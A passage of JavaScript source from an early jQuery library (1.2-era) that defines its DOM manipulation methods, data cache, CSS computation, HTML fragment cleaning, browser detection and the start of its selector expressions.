	// the specified array of elements (destroying the stack in the process)
	// You should use pushStack() in order to do this, but maintain the stack
	setArray: function( elems ) {
		// Resetting the length to 0, then using the native Array push
		// is a super-fast way to populate an object with array-like properties
		this.length = 0;
		Array.prototype.push.apply( this, elems );

		return this;
	},

	// Execute a callback for every element in the matched set.
	// (You can seed the arguments with an array of args, but this is
	// only used internally.)
	each: function( callback, args ) {
		return jQuery.each( this, callback, args );
	},

	// Determine the position of an element within
	// the matched set of elements
	index: function( elem ) {
		var ret = -1;

		// Locate the position of the desired element
		return jQuery.inArray(
			// If it receives a jQuery object, the first element is used
			elem && elem.jquery ? elem[0] : elem
		, this );
	},

	attr: function( name, value, type ) {
		var options = name;

		// Look for the case where we're accessing a style value
		if ( name.constructor == String )
			if ( value === undefined )
				return this[0] && jQuery[ type || "attr" ]( this[0], name );

			else {
				options = {};
				options[ name ] = value;
			}

		// Check to see if we're setting style values
		return this.each(function(i){
			// Set all the styles
			for ( name in options )
				jQuery.attr(
					type ?
						this.style :
						this,
					name, jQuery.prop( this, options[ name ], type, i, name )
				);
		});
	},

	css: function( key, value ) {
		// ignore negative width and height values
		if ( (key == 'width' || key == 'height') && parseFloat(value) < 0 )
			value = undefined;
		return this.attr( key, value, "curCSS" );
	},

	text: function( text ) {
		if ( typeof text != "object" && text != null )
			return this.empty().append( (this[0] && this[0].ownerDocument || document).createTextNode( text ) );

		var ret = "";

		jQuery.each( text || this, function(){
			jQuery.each( this.childNodes, function(){
				if ( this.nodeType != 8 )
					ret += this.nodeType != 1 ?
						this.nodeValue :
						jQuery.fn.text( [ this ] );
			});
		});

		return ret;
	},

	wrapAll: function( html ) {
		if ( this[0] )
			// The elements to wrap the target around
			jQuery( html, this[0].ownerDocument )
				.clone()
				.insertBefore( this[0] )
				.map(function(){
					var elem = this;

					while ( elem.firstChild )
						elem = elem.firstChild;

					return elem;
				})
				.append(this);

		return this;
	},

	wrapInner: function( html ) {
		return this.each(function(){
			jQuery( this ).contents().wrapAll( html );
		});
	},

	wrap: function( html ) {
		return this.each(function(){
			jQuery( this ).wrapAll( html );
		});
	},

	append: function() {
		return this.domManip(arguments, true, false, function(elem){
			if (this.nodeType == 1)
				this.appendChild( elem );
		});
	},

	prepend: function() {
		return this.domManip(arguments, true, true, function(elem){
			if (this.nodeType == 1)
				this.insertBefore( elem, this.firstChild );
		});
	},

	before: function() {
		return this.domManip(arguments, false, false, function(elem){
			this.parentNode.insertBefore( elem, this );
		});
	},

	after: function() {
		return this.domManip(arguments, false, true, function(elem){
			this.parentNode.insertBefore( elem, this.nextSibling );
		});
	},

	end: function() {
		return this.prevObject || jQuery( [] );
	},

	find: function( selector ) {
		var elems = jQuery.map(this, function(elem){
			return jQuery.find( selector, elem );
		});

		return this.pushStack( /[^+>] [^+>]/.test( selector ) || selector.indexOf("..") > -1 ?
			jQuery.unique( elems ) :
			elems );
	},

	clone: function( events ) {
		// Do the clone
		var ret = this.map(function(){
			if ( jQuery.browser.msie && !jQuery.isXMLDoc(this) ) {
				// IE copies events bound via attachEvent when
				// using cloneNode. Calling detachEvent on the
				// clone will also remove the events from the orignal
				// In order to get around this, we use innerHTML.
				// Unfortunately, this means some modifications to
				// attributes in IE that are actually only stored
				// as properties will not be copied (such as the
				// the name attribute on an input).
				var clone = this.cloneNode(true),
					container = document.createElement("div");
				container.appendChild(clone);
				return jQuery.clean([container.innerHTML])[0];
			} else
				return this.cloneNode(true);
		});

		// Need to set the expando to null on the cloned set if it exists
		// removeData doesn't work here, IE removes it from the original as well
		// this is primarily for IE but the data expando shouldn't be copied over in any browser
		var clone = ret.find("*").andSelf().each(function(){
			if ( this[ expando ] != undefined )
				this[ expando ] = null;
		});

		// Copy the events from the original to the clone
		if ( events === true )
			this.find("*").andSelf().each(function(i){
				if (this.nodeType == 3)
					return;
				var events = jQuery.data( this, "events" );

				for ( var type in events )
					for ( var handler in events[ type ] )
						jQuery.event.add( clone[ i ], type, events[ type ][ handler ], events[ type ][ handler ].data );
			});

		// Return the cloned set
		return ret;
	},

	filter: function( selector ) {
		return this.pushStack(
			jQuery.isFunction( selector ) &&
			jQuery.grep(this, function(elem, i){
				return selector.call( elem, i );
			}) ||

			jQuery.multiFilter( selector, this ) );
	},

	not: function( selector ) {
		if ( selector.constructor == String )
			// test special case where just one selector is passed in
			if ( isSimple.test( selector ) )
				return this.pushStack( jQuery.multiFilter( selector, this, true ) );
			else
				selector = jQuery.multiFilter( selector, this );

		var isArrayLike = selector.length && selector[selector.length - 1] !== undefined && !selector.nodeType;
		return this.filter(function() {
			return isArrayLike ? jQuery.inArray( this, selector ) < 0 : this != selector;
		});
	},

	add: function( selector ) {
		return this.pushStack( jQuery.unique( jQuery.merge(
			this.get(),
			typeof selector == 'string' ?
				jQuery( selector ) :
				jQuery.makeArray( selector )
		)));
	},

	is: function( selector ) {
		return !!selector && jQuery.multiFilter( selector, this ).length > 0;
	},

	hasClass: function( selector ) {
		return this.is( "." + selector );
	},

	val: function( value ) {
		if ( value == undefined ) {

			if ( this.length ) {
				var elem = this[0];

				// We need to handle select boxes special
				if ( jQuery.nodeName( elem, "select" ) ) {
					var index = elem.selectedIndex,
						values = [],
						options = elem.options,
						one = elem.type == "select-one";

					// Nothing was selected
					if ( index < 0 )
						return null;

					// Loop through all the selected options
					for ( var i = one ? index : 0, max = one ? index + 1 : options.length; i < max; i++ ) {
						var option = options[ i ];

						if ( option.selected ) {
							// Get the specifc value for the option
							value = jQuery.browser.msie && !option.attributes.value.specified ? option.text : option.value;

							// We don't need an array for one selects
							if ( one )
								return value;

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;

				// Everything else, we just grab the value
				} else
					return (this[0].value || "").replace(/\r/g, "");

			}

			return undefined;
		}

		if( value.constructor == Number )
			value += '';

		return this.each(function(){
			if ( this.nodeType != 1 )
				return;

			if ( value.constructor == Array && /radio|checkbox/.test( this.type ) )
				this.checked = (jQuery.inArray(this.value, value) >= 0 ||
					jQuery.inArray(this.name, value) >= 0);

			else if ( jQuery.nodeName( this, "select" ) ) {
				var values = jQuery.makeArray(value);

				jQuery( "option", this ).each(function(){
					this.selected = (jQuery.inArray( this.value, values ) >= 0 ||
						jQuery.inArray( this.text, values ) >= 0);
				});

				if ( !values.length )
					this.selectedIndex = -1;

			} else
				this.value = value;
		});
	},

	html: function( value ) {
		return value == undefined ?
			(this[0] ?
				this[0].innerHTML :
				null) :
			this.empty().append( value );
	},

	replaceWith: function( value ) {
		return this.after( value ).remove();
	},

	eq: function( i ) {
		return this.slice( i, i + 1 );
	},

	slice: function() {
		return this.pushStack( Array.prototype.slice.apply( this, arguments ) );
	},

	map: function( callback ) {
		return this.pushStack( jQuery.map(this, function(elem, i){
			return callback.call( elem, i, elem );
		}));
	},

	andSelf: function() {
		return this.add( this.prevObject );
	},

	data: function( key, value ){
		var parts = key.split(".");
		parts[1] = parts[1] ? "." + parts[1] : "";

		if ( value === undefined ) {
			var data = this.triggerHandler("getData" + parts[1] + "!", [parts[0]]);

			if ( data === undefined && this.length )
				data = jQuery.data( this[0], key );

			return data === undefined && parts[1] ?
				this.data( parts[0] ) :
				data;
		} else
			return this.trigger("setData" + parts[1] + "!", [parts[0], value]).each(function(){
				jQuery.data( this, key, value );
			});
	},

	removeData: function( key ){
		return this.each(function(){
			jQuery.removeData( this, key );
		});
	},

	domManip: function( args, table, reverse, callback ) {
		var clone = this.length > 1, elems;

		return this.each(function(){
			if ( !elems ) {
				elems = jQuery.clean( args, this.ownerDocument );

				if ( reverse )
					elems.reverse();
			}

			var obj = this;

			if ( table && jQuery.nodeName( this, "table" ) && jQuery.nodeName( elems[0], "tr" ) )
				obj = this.getElementsByTagName("tbody")[0] || this.appendChild( this.ownerDocument.createElement("tbody") );

			var scripts = jQuery( [] );

			jQuery.each(elems, function(){
				var elem = clone ?
					jQuery( this ).clone( true )[0] :
					this;

				// execute all scripts after the elements have been injected
				if ( jQuery.nodeName( elem, "script" ) )
					scripts = scripts.add( elem );
				else {
					// Remove any inner scripts for later evaluation
					if ( elem.nodeType == 1 )
						scripts = scripts.add( jQuery( "script", elem ).remove() );

					// Inject the elements into the document
					callback.call( obj, elem );
				}
			});

			scripts.each( evalScript );
		});
	}
};

// Give the init function the jQuery prototype for later instantiation
jQuery.fn.init.prototype = jQuery.fn;

function evalScript( i, elem ) {
	if ( elem.src )
		jQuery.ajax({
			url: elem.src,
			async: false,
			dataType: "script"
		});

	else
		jQuery.globalEval( elem.text || elem.textContent || elem.innerHTML || "" );

	if ( elem.parentNode )
		elem.parentNode.removeChild( elem );
}

function now(){
	return +new Date;
}

jQuery.extend = jQuery.fn.extend = function() {
	// copy reference to target object
	var target = arguments[0] || {}, i = 1, length = arguments.length, deep = false, options;

	// Handle a deep copy situation
	if ( target.constructor == Boolean ) {
		deep = target;
		target = arguments[1] || {};
		// skip the boolean and the target
		i = 2;
	}

	// Handle case when target is a string or something (possible in deep copy)
	if ( typeof target != "object" && typeof target != "function" )
		target = {};

	// extend jQuery itself if only one argument is passed
	if ( length == i ) {
		target = this;
		--i;
	}

	for ( ; i < length; i++ )
		// Only deal with non-null/undefined values
		if ( (options = arguments[ i ]) != null )
			// Extend the base object
			for ( var name in options ) {
				var src = target[ name ], copy = options[ name ];

				// Prevent never-ending loop
				if ( target === copy )
					continue;

				// Recurse if we're merging object values
				if ( deep && copy && typeof copy == "object" && !copy.nodeType )
					target[ name ] = jQuery.extend( deep, 
						// Never move original objects, clone them
						src || ( copy.length != null ? [ ] : { } )
					, copy );

				// Don't bring in undefined values
				else if ( copy !== undefined )
					target[ name ] = copy;

			}

	// Return the modified object
	return target;
};

var expando = "jQuery" + now(), uuid = 0, windowData = {},
	// exclude the following css properties to add px
	exclude = /z-?index|font-?weight|opacity|zoom|line-?height/i,
	// cache defaultView
	defaultView = document.defaultView || {};

jQuery.extend({
	noConflict: function( deep ) {
		window.$ = _$;

		if ( deep )
			window.jQuery = _jQuery;

		return jQuery;
	},

	// See test/unit/core.js for details concerning this function.
	isFunction: function( fn ) {
		return !!fn && typeof fn != "string" && !fn.nodeName &&
			fn.constructor != Array && /^[\s[]?function/.test( fn + "" );
	},

	// check if an element is in a (or is an) XML document
	isXMLDoc: function( elem ) {
		return elem.documentElement && !elem.body ||
			elem.tagName && elem.ownerDocument && !elem.ownerDocument.body;
	},

	// Evalulates a script in a global context
	globalEval: function( data ) {
		data = jQuery.trim( data );

		if ( data ) {
			// Inspired by code by Andrea Giammarchi
			// http://webreflection.blogspot.com/2007/08/global-scope-evaluation-and-dom.html
			var head = document.getElementsByTagName("head")[0] || document.documentElement,
				script = document.createElement("script");

			script.type = "text/javascript";
			if ( jQuery.browser.msie )
				script.text = data;
			else
				script.appendChild( document.createTextNode( data ) );

			// Use insertBefore instead of appendChild  to circumvent an IE6 bug.
			// This arises when a base node is used (#2709).
			head.insertBefore( script, head.firstChild );
			head.removeChild( script );
		}
	},

	nodeName: function( elem, name ) {
		return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
	},

	cache: {},

	data: function( elem, name, data ) {
		elem = elem == window ?
			windowData :
			elem;

		var id = elem[ expando ];

		// Compute a unique ID for the element
		if ( !id )
			id = elem[ expando ] = ++uuid;

		// Only generate the data cache if we're
		// trying to access or manipulate it
		if ( name && !jQuery.cache[ id ] )
			jQuery.cache[ id ] = {};

		// Prevent overriding the named cache with undefined values
		if ( data !== undefined )
			jQuery.cache[ id ][ name ] = data;

		// Return the named cache data, or the ID for the element
		return name ?
			jQuery.cache[ id ][ name ] :
			id;
	},

	removeData: function( elem, name ) {
		elem = elem == window ?
			windowData :
			elem;

		var id = elem[ expando ];

		// If we want to remove a specific section of the element's data
		if ( name ) {
			if ( jQuery.cache[ id ] ) {
				// Remove the section of cache data
				delete jQuery.cache[ id ][ name ];

				// If we've removed all the data, remove the element's cache
				name = "";

				for ( name in jQuery.cache[ id ] )
					break;

				if ( !name )
					jQuery.removeData( elem );
			}

		// Otherwise, we want to remove all of the element's data
		} else {
			// Clean up the element expando
			try {
				delete elem[ expando ];
			} catch(e){
				// IE has trouble directly removing the expando
				// but it's ok with using removeAttribute
				if ( elem.removeAttribute )
					elem.removeAttribute( expando );
			}

			// Completely remove the data cache
			delete jQuery.cache[ id ];
		}
	},

	// args is for internal usage only
	each: function( object, callback, args ) {
		var name, i = 0, length = object.length;

		if ( args ) {
			if ( length == undefined ) {
				for ( name in object )
					if ( callback.apply( object[ name ], args ) === false )
						break;
			} else
				for ( ; i < length; )
					if ( callback.apply( object[ i++ ], args ) === false )
						break;

		// A special, fast, case for the most common use of each
		} else {
			if ( length == undefined ) {
				for ( name in object )
					if ( callback.call( object[ name ], name, object[ name ] ) === false )
						break;
			} else
				for ( var value = object[0];
					i < length && callback.call( value, i, value ) !== false; value = object[++i] ){}
		}

		return object;
	},

	prop: function( elem, value, type, i, name ) {
		// Handle executable functions
		if ( jQuery.isFunction( value ) )
			value = value.call( elem, i );

		// Handle passing in a number to a CSS property
		return value && value.constructor == Number && type == "curCSS" && !exclude.test( name ) ?
			value + "px" :
			value;
	},

	className: {
		// internal only, use addClass("class")
		add: function( elem, classNames ) {
			jQuery.each((classNames || "").split(/\s+/), function(i, className){
				if ( elem.nodeType == 1 && !jQuery.className.has( elem.className, className ) )
					elem.className += (elem.className ? " " : "") + className;
			});
		},

		// internal only, use removeClass("class")
		remove: function( elem, classNames ) {
			if (elem.nodeType == 1)
				elem.className = classNames != undefined ?
					jQuery.grep(elem.className.split(/\s+/), function(className){
						return !jQuery.className.has( classNames, className );
					}).join(" ") :
					"";
		},

		// internal only, use hasClass("class")
		has: function( elem, className ) {
			return jQuery.inArray( className, (elem.className || elem).toString().split(/\s+/) ) > -1;
		}
	},

	// A method for quickly swapping in/out CSS properties to get correct calculations
	swap: function( elem, options, callback ) {
		var old = {};
		// Remember the old values, and insert the new ones
		for ( var name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		callback.call( elem );

		// Revert the old values
		for ( var name in options )
			elem.style[ name ] = old[ name ];
	},

	css: function( elem, name, force ) {
		if ( name == "width" || name == "height" ) {
			var val, props = { position: "absolute", visibility: "hidden", display:"block" }, which = name == "width" ? [ "Left", "Right" ] : [ "Top", "Bottom" ];

			function getWH() {
				val = name == "width" ? elem.offsetWidth : elem.offsetHeight;
				var padding = 0, border = 0;
				jQuery.each( which, function() {
					padding += parseFloat(jQuery.curCSS( elem, "padding" + this, true)) || 0;
					border += parseFloat(jQuery.curCSS( elem, "border" + this + "Width", true)) || 0;
				});
				val -= Math.round(padding + border);
			}

			if ( jQuery(elem).is(":visible") )
				getWH();
			else
				jQuery.swap( elem, props, getWH );

			return Math.max(0, val);
		}

		return jQuery.curCSS( elem, name, force );
	},

	curCSS: function( elem, name, force ) {
		var ret, style = elem.style;

		// A helper method for determining if an element's values are broken
		function color( elem ) {
			if ( !jQuery.browser.safari )
				return false;

			// defaultView is cached
			var ret = defaultView.getComputedStyle( elem, null );
			return !ret || ret.getPropertyValue("color") == "";
		}

		// We need to handle opacity special in IE
		if ( name == "opacity" && jQuery.browser.msie ) {
			ret = jQuery.attr( style, "opacity" );

			return ret == "" ?
				"1" :
				ret;
		}
		// Opera sometimes will give the wrong display answer, this fixes it, see #2037
		if ( jQuery.browser.opera && name == "display" ) {
			var save = style.outline;
			style.outline = "0 solid black";
			style.outline = save;
		}

		// Make sure we're using the right name for getting the float value
		if ( name.match( /float/i ) )
			name = styleFloat;

		if ( !force && style && style[ name ] )
			ret = style[ name ];

		else if ( defaultView.getComputedStyle ) {

			// Only "float" is needed here
			if ( name.match( /float/i ) )
				name = "float";

			name = name.replace( /([A-Z])/g, "-$1" ).toLowerCase();

			var computedStyle = defaultView.getComputedStyle( elem, null );

			if ( computedStyle && !color( elem ) )
				ret = computedStyle.getPropertyValue( name );

			// If the element isn't reporting its values properly in Safari
			// then some display: none elements are involved
			else {
				var swap = [], stack = [], a = elem, i = 0;

				// Locate all of the parent display: none elements
				for ( ; a && color(a); a = a.parentNode )
					stack.unshift(a);

				// Go through and make them visible, but in reverse
				// (It would be better if we knew the exact display type that they had)
				for ( ; i < stack.length; i++ )
					if ( color( stack[ i ] ) ) {
						swap[ i ] = stack[ i ].style.display;
						stack[ i ].style.display = "block";
					}

				// Since we flip the display style, we have to handle that
				// one special, otherwise get the value
				ret = name == "display" && swap[ stack.length - 1 ] != null ?
					"none" :
					( computedStyle && computedStyle.getPropertyValue( name ) ) || "";

				// Finally, revert the display styles back
				for ( i = 0; i < swap.length; i++ )
					if ( swap[ i ] != null )
						stack[ i ].style.display = swap[ i ];
			}

			// We should always get a number back from opacity
			if ( name == "opacity" && ret == "" )
				ret = "1";

		} else if ( elem.currentStyle ) {
			var camelCase = name.replace(/\-(\w)/g, function(all, letter){
				return letter.toUpperCase();
			});

			ret = elem.currentStyle[ name ] || elem.currentStyle[ camelCase ];

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			if ( !/^\d+(px)?$/i.test( ret ) && /^\d/.test( ret ) ) {
				// Remember the original values
				var left = style.left, rsLeft = elem.runtimeStyle.left;

				// Put in the new values to get a computed value out
				elem.runtimeStyle.left = elem.currentStyle.left;
				style.left = ret || 0;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				elem.runtimeStyle.left = rsLeft;
			}
		}

		return ret;
	},

	clean: function( elems, context ) {
		var ret = [];
		context = context || document;
		// !context.createElement fails in IE with an error but returns typeof 'object'
		if (typeof context.createElement == 'undefined')
			context = context.ownerDocument || context[0] && context[0].ownerDocument || document;

		jQuery.each(elems, function(i, elem){
			if ( !elem )
				return;

			if ( elem.constructor == Number )
				elem += '';

			// Convert html string into DOM nodes
			if ( typeof elem == "string" ) {
				// Fix "XHTML"-style tags in all browsers
				elem = elem.replace(/(<(\w+)[^>]*?)\/>/g, function(all, front, tag){
					return tag.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i) ?
						all :
						front + "></" + tag + ">";
				});

				// Trim whitespace, otherwise indexOf won't work as expected
				var tags = jQuery.trim( elem ).toLowerCase(), div = context.createElement("div");

				var wrap =
					// option or optgroup
					!tags.indexOf("<opt") &&
					[ 1, "<select multiple='multiple'>", "</select>" ] ||

					!tags.indexOf("<leg") &&
					[ 1, "<fieldset>", "</fieldset>" ] ||

					tags.match(/^<(thead|tbody|tfoot|colg|cap)/) &&
					[ 1, "<table>", "</table>" ] ||

					!tags.indexOf("<tr") &&
					[ 2, "<table><tbody>", "</tbody></table>" ] ||

				 	// <thead> matched above
					(!tags.indexOf("<td") || !tags.indexOf("<th")) &&
					[ 3, "<table><tbody><tr>", "</tr></tbody></table>" ] ||

					!tags.indexOf("<col") &&
					[ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ] ||

					// IE can't serialize <link> and <script> tags normally
					jQuery.browser.msie &&
					[ 1, "div<div>", "</div>" ] ||

					[ 0, "", "" ];

				// Go to html and back, then peel off extra wrappers
				div.innerHTML = wrap[1] + elem + wrap[2];

				// Move to the right depth
				while ( wrap[0]-- )
					div = div.lastChild;

				// Remove IE's autoinserted <tbody> from table fragments
				if ( jQuery.browser.msie ) {

					// String was a <table>, *may* have spurious <tbody>
					var tbody = !tags.indexOf("<table") && tags.indexOf("<tbody") < 0 ?
						div.firstChild && div.firstChild.childNodes :

						// String was a bare <thead> or <tfoot>
						wrap[1] == "<table>" && tags.indexOf("<tbody") < 0 ?
							div.childNodes :
							[];

					for ( var j = tbody.length - 1; j >= 0 ; --j )
						if ( jQuery.nodeName( tbody[ j ], "tbody" ) && !tbody[ j ].childNodes.length )
							tbody[ j ].parentNode.removeChild( tbody[ j ] );

					// IE completely kills leading whitespace when innerHTML is used
					if ( /^\s/.test( elem ) )
						div.insertBefore( context.createTextNode( elem.match(/^\s*/)[0] ), div.firstChild );

				}

				elem = jQuery.makeArray( div.childNodes );
			}

			if ( elem.length === 0 && (!jQuery.nodeName( elem, "form" ) && !jQuery.nodeName( elem, "select" )) )
				return;

			if ( elem[0] == undefined || jQuery.nodeName( elem, "form" ) || elem.options )
				ret.push( elem );

			else
				ret = jQuery.merge( ret, elem );

		});

		return ret;
	},

	attr: function( elem, name, value ) {
		// don't set attributes on text and comment nodes
		if (!elem || elem.nodeType == 3 || elem.nodeType == 8)
			return undefined;

		var notxml = !jQuery.isXMLDoc( elem ),
			// Whether we are setting (or getting)
			set = value !== undefined,
			msie = jQuery.browser.msie;

		// Try to normalize/fix the name
		name = notxml && jQuery.props[ name ] || name;

		// Only do all the following if this is a node (faster for style)
		// IE elem.getAttribute passes even for style
		if ( elem.tagName ) {

			// These attributes require special treatment
			var special = /href|src|style/.test( name );

			// Safari mis-reports the default selected property of a hidden option
			// Accessing the parent's selectedIndex property fixes it
			if ( name == "selected" && jQuery.browser.safari )
				elem.parentNode.selectedIndex;

			// If applicable, access the attribute via the DOM 0 way
			if ( name in elem && notxml && !special ) {
				if ( set ){
					// We can't allow the type property to be changed (since it causes problems in IE)
					if ( name == "type" && jQuery.nodeName( elem, "input" ) && elem.parentNode )
						throw "type property can't be changed";

					elem[ name ] = value;
				}

				// browsers index elements by id/name on forms, give priority to attributes.
				if( jQuery.nodeName( elem, "form" ) && elem.getAttributeNode(name) )
					return elem.getAttributeNode( name ).nodeValue;

				return elem[ name ];
			}

			if ( msie && notxml &&  name == "style" )
				return jQuery.attr( elem.style, "cssText", value );

			if ( set )
				// convert the value to a string (all browsers do this but IE) see #1070
				elem.setAttribute( name, "" + value );

			var attr = msie && notxml && special
					// Some attributes require a special call on IE
					? elem.getAttribute( name, 2 )
					: elem.getAttribute( name );

			// Non-existent attributes return null, we normalize to undefined
			return attr === null ? undefined : attr;
		}

		// elem is actually elem.style ... set the style

		// IE uses filters for opacity
		if ( msie && name == "opacity" ) {
			if ( set ) {
				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				elem.zoom = 1;

				// Set the alpha filter to set the opacity
				elem.filter = (elem.filter || "").replace( /alpha\([^)]*\)/, "" ) +
					(parseInt( value ) + '' == "NaN" ? "" : "alpha(opacity=" + value * 100 + ")");
			}

			return elem.filter && elem.filter.indexOf("opacity=") >= 0 ?
				(parseFloat( elem.filter.match(/opacity=([^)]*)/)[1] ) / 100) + '':
				"";
		}

		name = name.replace(/-([a-z])/ig, function(all, letter){
			return letter.toUpperCase();
		});

		if ( set )
			elem[ name ] = value;

		return elem[ name ];
	},

	trim: function( text ) {
		return (text || "").replace( /^\s+|\s+$/g, "" );
	},

	makeArray: function( array ) {
		var ret = [];

		if( array != null ){
			var i = array.length;
			//the window, strings and functions also have 'length'
			if( i == null || array.split || array.setInterval || array.call )
				ret[0] = array;
			else
				while( i )
					ret[--i] = array[i];
		}

		return ret;
	},

	inArray: function( elem, array ) {
		for ( var i = 0, length = array.length; i < length; i++ )
		// Use === because on IE, window == document
			if ( array[ i ] === elem )
				return i;

		return -1;
	},

	merge: function( first, second ) {
		// We have to loop this way because IE & Opera overwrite the length
		// expando of getElementsByTagName
		var i = 0, elem, pos = first.length;
		// Also, we need to make sure that the correct elements are being returned
		// (IE returns comment nodes in a '*' query)
		if ( jQuery.browser.msie ) {
			while ( elem = second[ i++ ] )
				if ( elem.nodeType != 8 )
					first[ pos++ ] = elem;

		} else
			while ( elem = second[ i++ ] )
				first[ pos++ ] = elem;

		return first;
	},

	unique: function( array ) {
		var ret = [], done = {};

		try {

			for ( var i = 0, length = array.length; i < length; i++ ) {
				var id = jQuery.data( array[ i ] );

				if ( !done[ id ] ) {
					done[ id ] = true;
					ret.push( array[ i ] );
				}
			}

		} catch( e ) {
			ret = array;
		}

		return ret;
	},

	grep: function( elems, callback, inv ) {
		var ret = [];

		// Go through the array, only saving the items
		// that pass the validator function
		for ( var i = 0, length = elems.length; i < length; i++ )
			if ( !inv != !callback( elems[ i ], i ) )
				ret.push( elems[ i ] );

		return ret;
	},

	map: function( elems, callback ) {
		var ret = [];

		// Go through the array, translating each of the items to their
		// new value (or values).
		for ( var i = 0, length = elems.length; i < length; i++ ) {
			var value = callback( elems[ i ], i );

			if ( value != null )
				ret[ ret.length ] = value;
		}

		return ret.concat.apply( [], ret );
	}
});

var userAgent = navigator.userAgent.toLowerCase();

// Figure out what browser is being used
jQuery.browser = {
	version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
	safari: /webkit/.test( userAgent ),
	opera: /opera/.test( userAgent ),
	msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
	mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
};

var styleFloat = jQuery.browser.msie ?
	"styleFloat" :
	"cssFloat";

jQuery.extend({
	// Check to see if the W3C box model is being used
	boxModel: !jQuery.browser.msie || document.compatMode == "CSS1Compat",

	props: {
		"for": "htmlFor",
		"class": "className",
		"float": styleFloat,
		cssFloat: styleFloat,
		styleFloat: styleFloat,
		readonly: "readOnly",
		maxlength: "maxLength",
		cellspacing: "cellSpacing"
	}
});

jQuery.each({
	parent: function(elem){return elem.parentNode;},
	parents: function(elem){return jQuery.dir(elem,"parentNode");},
	next: function(elem){return jQuery.nth(elem,2,"nextSibling");},
	prev: function(elem){return jQuery.nth(elem,2,"previousSibling");},
	nextAll: function(elem){return jQuery.dir(elem,"nextSibling");},
	prevAll: function(elem){return jQuery.dir(elem,"previousSibling");},
	siblings: function(elem){return jQuery.sibling(elem.parentNode.firstChild,elem);},
	children: function(elem){return jQuery.sibling(elem.firstChild);},
	contents: function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.makeArray(elem.childNodes);}
}, function(name, fn){
	jQuery.fn[ name ] = function( selector ) {
		var ret = jQuery.map( this, fn );

		if ( selector && typeof selector == "string" )
			ret = jQuery.multiFilter( selector, ret );

		return this.pushStack( jQuery.unique( ret ) );
	};
});

jQuery.each({
	appendTo: "append",
	prependTo: "prepend",
	insertBefore: "before",
	insertAfter: "after",
	replaceAll: "replaceWith"
}, function(name, original){
	jQuery.fn[ name ] = function() {
		var args = arguments;

		return this.each(function(){
			for ( var i = 0, length = args.length; i < length; i++ )
				jQuery( args[ i ] )[ original ]( this );
		});
	};
});

jQuery.each({
	removeAttr: function( name ) {
		jQuery.attr( this, name, "" );
		if (this.nodeType == 1)
			this.removeAttribute( name );
	},

	addClass: function( classNames ) {
		jQuery.className.add( this, classNames );
	},

	removeClass: function( classNames ) {
		jQuery.className.remove( this, classNames );
	},

	toggleClass: function( classNames ) {
		jQuery.className[ jQuery.className.has( this, classNames ) ? "remove" : "add" ]( this, classNames );
	},

	remove: function( selector ) {
		if ( !selector || jQuery.filter( selector, [ this ] ).r.length ) {
			// Prevent memory leaks
			jQuery( "*", this ).add(this).each(function(){
				jQuery.event.remove(this);
				jQuery.removeData(this);
			});
			if (this.parentNode)
				this.parentNode.removeChild( this );
		}
	},

	empty: function() {
		// Remove element nodes and prevent memory leaks
		jQuery( ">*", this ).remove();

		// Remove any remaining nodes
		while ( this.firstChild )
			this.removeChild( this.firstChild );
	}
}, function(name, fn){
	jQuery.fn[ name ] = function(){
		return this.each( fn, arguments );
	};
});

jQuery.each([ "Height", "Width" ], function(i, name){
	var type = name.toLowerCase();

	jQuery.fn[ type ] = function( size ) {
		// Get window width or height
		return this[0] == window ?
			// Opera reports document.body.client[Width/Height] properly in both quirks and standards
			jQuery.browser.opera && document.body[ "client" + name ] ||

			// Safari reports inner[Width/Height] just fine (Mozilla and Opera include scroll bar widths)
			jQuery.browser.safari && window[ "inner" + name ] ||

			// Everyone else use document.documentElement or document.body depending on Quirks vs Standards mode
			document.compatMode == "CSS1Compat" && document.documentElement[ "client" + name ] || document.body[ "client" + name ] :

			// Get document width or height
			this[0] == document ?
				// Either scroll[Width/Height] or offset[Width/Height], whichever is greater
				Math.max(
					Math.max(document.body["scroll" + name], document.documentElement["scroll" + name]),
					Math.max(document.body["offset" + name], document.documentElement["offset" + name])
				) :

				// Get or set width or height on the element
				size == undefined ?
					// Get width or height on the element
					(this.length ? jQuery.css( this[0], type ) : null) :

					// Set the width or height on the element (default to pixels if value is unitless)
					this.css( type, size.constructor == String ? size : size + "px" );
	};
});

// Helper function used by the dimensions and offset modules
function num(elem, prop) {
	return elem[0] && parseInt( jQuery.curCSS(elem[0], prop, true), 10 ) || 0;
}var chars = jQuery.browser.safari && parseInt(jQuery.browser.version) < 417 ?
		"(?:[\\w*_-]|\\\\.)" :
		"(?:[\\w\u0128-\uFFFF*_-]|\\\\.)",
	quickChild = new RegExp("^>\\s*(" + chars + "+)"),
	quickID = new RegExp("^(" + chars + "+)(#)(" + chars + "+)"),
	quickClass = new RegExp("^([#.]?)(" + chars + "*)");

jQuery.extend({
	expr: {
		"": function(a,i,m){return m[2]=="*"||jQuery.nodeName(a,m[2]);},
		"#": function(a,i,m){return a.getAttribute("id")==m[2];},
		":": {
			// Position Checks
			lt: function(a,i,m){return i<m[3]-0;},
			gt: function(a,i,m){return i>m[3]-0;},
			nth: function(a,i,m){return m[3]-0==i;},
			eq: function(a,i,m){return m[3]-0==i;},
			first: function(a,i){return i==0;},
			last: function(a,i,m,r){return i==r.length-1;},
			even: function(a,i){return i%2==0;},
			odd: function(a,i){return i%2;},

			// Child Checks
			"first-child": function(a){return a.parentNode.getElementsByTagName("*")[0]==a;},
			"last-child": function(a){return jQuery.nth(a.parentNode.lastChild,1,"previousSibling")==a;},
			"only-child": function(a){return !jQuery.nth(a.parentNode.lastChild,2,"previousSibling");},

			// Parent Checks
			parent: function(a){return a.firstChild;},
